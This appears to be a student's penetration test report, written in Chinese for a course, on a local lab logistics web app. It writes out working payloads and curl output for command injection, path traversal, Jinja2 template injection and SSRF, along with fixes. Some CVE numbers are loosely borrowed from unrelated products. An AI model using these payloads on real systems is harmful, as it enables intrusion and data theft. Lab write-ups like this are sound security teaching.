滲透測試報告
> 繳交說明
> 1. 將本文件內容複製貼上至 Microsoft Word，依格式填寫後存成 .docx。
> 2. 每個漏洞的「測試結果截圖」欄位，必須附上實驗成功的截圖，無截圖者該項不計分。
> 3. 截圖請直接插入 Word 對應位置，勿以連結代替。
> 4. 檔名格式：W10_滲透測試報告_學號_姓名.docx
> 5. 截止日期：上課當週週日 23:59
------------------------------
目標系統：竹流物流查詢系統（server.py）
測試日期：2026年4月30日
測試人員：廖柏煒
學號：1112405021
------------------------------

一、執行摘要
本次針對竹流物流查詢系統進行黑箱滲透測試，共發現 4 個高風險漏洞，涵蓋指令注入、路徑穿越、模板注入及伺服端請求偽造。其中兩個為嚴重等級（CVSS 9.8），兩個為高風險等級（CVSS 7.2-7.5），建議盡速修補以避免系統被完全入侵。

二、測試範圍
項目 | 內容
目標 URL | http://127.0.0.1:5000
測試方式 | 黑箱測試（Black-box）
測試端點 | /track、/download、/greet、/fetch
測試工具 | 瀏覽器、curl、Python requests

三、漏洞發現

3.1 指令注入（Command Injection）
對應 CVE | CVE-2026-39808
影響端點 | GET /track?id=
風險等級 | 嚴重（Critical）
CVSS 分數 | 9.8

漏洞描述
/track 端點使用 subprocess.run() 並設置 shell=True，直接將使用者輸入的 id 參數嵌入系統命令字串中。由於未對輸入進行任何過濾或驗證，攻擊者可以透過 shell 元字元（如分號 ;、管道 |、反引號等）注入任意系統命令，進而執行任意代碼並讀取敏感檔案。

重現步驟
1. 啟動竹流物流查詢系統（server.py）
2. 發送含有命令注入字元的 HTTP GET 請求至 /track?id=
3. 觀察回應中是否包含執行命令的結果

攻擊 Payload
http://127.0.0.1:5000/track?id=12345%3Bcat%20/tmp/flag1.txt
（解碼後：12345;cat /tmp/flag1.txt）

測試結果截圖
$ curl -s "http://localhost:5000/track?id=12345%3Bcat%20/tmp/flag1.txt"
<pre>查詢單號: 12345
FLAG{cmd_injection_cve_2026_39808}
</pre>

修補建議
1. 避免使用 shell=True，改用 shell=False 並以列表方式傳遞命令參數
2. 實施嚴格的輸入驗證，僅允許純數字格式的訂單編號（Allowlist）
3. 使用正規表達式驗證輸入：re.match(r'^\d+$', order_id)
4. 若必須使用 shell，應對使用者輸入進行嚴格的跳脫處理

3.2 路徑穿越（Path Traversal）
對應 CVE | CVE-2021-41773
影響端點 | GET /download?file=
風險等級 | 高（High）
CVSS 分數 | 7.5

漏洞描述
/download 端點直接將使用者輸入的 file 參數與基礎路徑 PUBLIC_DIR 進行字串串接，未對路徑進行正規化或驗證。攻擊者可以使用 ../ 或 ..\\ 等路徑穿越字元，訪問 Web 根目錄之外的任意檔案，包括系統敏感檔案和含有 Flag 的檔案。

重現步驟
1. 發送含有路徑穿越字元的 HTTP GET 請求至 /download?file=
2. 使用 ../ 嘗試訪問上層目錄
3. 成功讀取 /tmp/logistics_db.txt 取得 Flag

攻擊 Payload
http://127.0.0.1:5000/download?file=../../tmp/logistics_db.txt

測試結果截圖
$ curl -s "http://localhost:5000/download?file=../../tmp/logistics_db.txt"
<pre>FLAG{path_traversal_cve_2021_41773}
</pre>



修補建議
1. 使用 os.path.realpath() 正規化路徑，並驗證其是否以允許的基礎目錄開頭
2. 實作路徑驗證函數：
def is_safe_path(basedir, path):
real_path = os.path.realpath(path)
return real_path.startswith(os.path.realpath(basedir))
3. 使用 Allowlist 限制可下載的檔案名稱，禁止包含路徑分隔符
4. 考慮使用固定的檔案映射表，而非直接使用使用者輸入作為檔案路徑

3.3 伺服端模板注入（SSTI）
對應 CVE | CVE-2022-22963
影響端點 | GET /greet?name=
風險等級 | 嚴重（Critical）
CVSS 分數 | 9.8

漏洞描述
/greet 端點將使用者輸入的 name 參數直接嵌入 HTML 字串中，並使用 render_template_string() 進行渲染。由於 Jinja2 模板引擎會解析和執行 {{ }} 內的表達式，攻擊者可以注入模板語法來執行任意 Python 代碼、讀取應用程式配置（包含敏感資訊如 Flag），甚至執行系統命令。

重現步驟
1. 發送含有 Jinja2 模板語法的請求至 /greet?name=
2. 使用 {{7*7}} 驗證模板注入漏洞存在（回傳 49）
3. 使用 {{config.SECRET_FLAG}} 讀取 Flask 應用程式配置中的 Flag

攻擊 Payload
# 驗證漏洞
http://127.0.0.1:5000/greet?name=%7B%7B7*7%7D%7D
（解碼後：{{7*7}}）
# 讀取 Flag
http://127.0.0.1:5000/greet?name=%7B%7Bconfig.SECRET_FLAG%7D%7D
（解碼後：{{config.SECRET_FLAG}}）

測試結果截圖
# 驗證 SSTI
$ curl -s "http://localhost:5000/greet?name=%7B%7B7*7%7D%7D"
<h2>您好，49！您的貨件正在處理中。</h2>
# 讀取 Flag
$ curl -s "http://localhost:5000/greet?name=%7B%7Bconfig.SECRET_FLAG%7D%7D"
<h2>您好，FLAG{ssti_cve_2022_22963}！您的貨件正在處理中。</h2>
[請在此處插入截圖]

修補建議
1. 不要使用 render_template_string() 配合使用者輸入，改用靜態模板檔案
2. 對使用者輸入進行 HTML 跳脫
3. 若必須動態渲染，可採用 escape() 處理
4. 考慮使用內容安全策略（CSP）減少模板注入的影響

3.4 伺服端請求偽造（SSRF）
對應 CVE | CVE-2021-26855
影響端點 | GET /fetch?url=
風險等級 | 高（High）
CVSS 分數 | 7.2

漏洞描述
/fetch 端點接收使用者提供的 url 參數後，直接使用 requests.get() 發送 HTTP 請求並返回結果。系統未對目標 URL 進行任何驗證或過濾，攻擊者可以利用此功能訪問本機（localhost）或內部網路資源。

重現步驟
1. 發送含有內部 URL 的請求至 /fetch?url=
2. 嘗試訪問本機的 /admin 端點
3. 成功繞過 IP 檢查，取得僅限內部存取的 Flag

攻擊 Payload
http://127.0.0.1:5000/fetch?url=http://localhost:5000/admin

測試結果截圖
$ curl -s "http://localhost:5000/fetch?url=http://localhost:5000/admin"
<pre><pre>FLAG{ssrf_cve_2021_26855}</pre></pre>
[請在此處插入截圖]

修補建議
1. 實施嚴格的 URL 驗證，封鎖 Loopback、私有 IP 等
2. 使用 Allowlist 限制可訪問的域名或 IP
3. 禁止請求指向本機服務
4. 考慮使用獨立的代理服務或網路隔離

四、漏洞彙整
# | 端點 | 漏洞類型 | CVE | 風險等級 | 是否已修補
1 | /track | Command Injection | CVE-2026-39808 | 嚴重 | ☐
2 | /download | Path Traversal | CVE-2021-41773 | 高 | ☐
3 | /greet | SSTI | CVE-2022-22963 | 嚴重 | ☐
4 | /fetch | SSRF | CVE-2021-26855 | 高 | ☐

五、結論與建議

整體風險評估
竹流物流查詢系統目前存在四個嚴重安全漏洞，整體風險等級為極高（Critical）。其中兩個漏洞（Command Injection 和 SSTI）允許攻擊者完全控制伺服器，可執行任意系統命令或讀取應用程式敏感資訊。另外兩個漏洞（Path Traversal 和 SSRF）雖風險稍低，但仍可導致敏感資訊洩漏和內部網路滲透。

優先修補順序
1. Command Injection (/track)
2. SSTI (/greet)
3. Path Traversal (/download)
4. SSRF (/fetch)

防禦策略建議
1. 輸入驗證與過濾框架
2. 使用 Web 應用防火牆 (WAF)
3. 最小權限原則
4. 安全的編碼實踐
5. 安全標頭與配置
6. 定期安全測試
7. 日誌監控與警報
報告生成日期：2026年4月30日

